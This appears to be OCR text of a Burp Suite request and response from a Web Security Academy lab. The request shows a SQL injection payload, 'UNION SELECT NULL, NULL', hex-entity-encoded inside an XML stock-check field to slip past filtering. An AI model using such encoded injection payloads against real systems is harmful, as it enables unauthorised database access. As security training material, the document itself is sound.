 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f007704a8d56e81313e9f00320032.web-security-academy.net
3 Cookie: session=qkC6Ciw4dec6WEiHsDaqWxLbTqYXjq09
4 Content-Length: 168
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
21 <@hex_entities>
1 UNION SELECT NULL, NULL
22 <@/hex_entities>
23 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units